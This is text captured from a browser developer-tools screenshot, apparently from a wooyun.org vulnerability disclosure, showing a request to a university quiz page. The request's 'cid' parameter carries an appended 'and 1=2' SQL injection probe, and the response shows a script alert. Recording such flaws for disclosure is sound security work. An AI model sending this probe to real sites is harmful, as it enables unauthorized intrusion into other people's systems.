 显示单个试题详细信息 - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE10(B) 文档模式(M): Quirks
HTML CSS 控制台 脚本 探查器 网络 搜索捕获的流量...
停止捕获 返回摘要视图 < 上一步 1 / 1 下一步 > 清除
URL:http://jpk.sicnu.edu.cn/exercises/exercires_stuexamshowinfo.asp?cno=201019&cid=1 and 1=2
请求标头 请求正文 响应标头 响应正文 Cookie 发起程序 计时
1
2 <script language="javascript">
3 alert(" ");
4 </script>
5
www.wooyun.org